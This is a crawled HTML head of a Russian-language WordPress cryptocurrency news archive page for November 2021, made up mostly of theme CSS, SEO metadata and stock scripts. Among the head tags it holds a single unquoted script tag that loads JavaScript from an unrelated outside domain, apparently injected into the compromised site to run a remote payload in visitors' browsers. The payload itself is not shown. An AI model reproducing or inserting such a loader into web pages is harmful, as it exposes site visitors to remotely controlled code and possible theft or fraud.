

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bitcois.be/2021/11
body_size: 17743
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>Ноябрь, 2021 | Биткоис</title>
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://bitcois.be/2021/11" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/bitcois.be\/#website","url":"https:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"https:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"https:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"https:\/\/bitcois.be\/2021\/11\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"https:\/\/bitcois.be\/"},"nextItem":"https:\/\/bitcois.be\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bitcois.be\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/bitcois.be\/2021\/","name":"2021","url":"https:\/\/bitcois.be\/2021\/"},"nextItem":"https:\/\/bitcois.be\/2021\/11\/#listItem","previousItem":"https:\/\/bitcois.be\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bitcois.be\/2021\/11\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/bitcois.be\/2021\/11\/","name":"\u041d\u043e\u044f\u0431\u0440\u044c, 2021","url":"https:\/\/bitcois.be\/2021\/11\/"},"previousItem":"https:\/\/bitcois.be\/2021\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/bitcois.be\/2021\/11\/#collectionpage","url":"https:\/\/bitcois.be\/2021\/11\/","name":"\u041d\u043e\u044f\u0431\u0440\u044c, 2021 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"https:\/\/bitcois.be\/2021\/11\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="https://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="https://bitcois.be/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='https://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='https://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://bitcois.be/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"65b176535e","wpRestUrl":"https:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

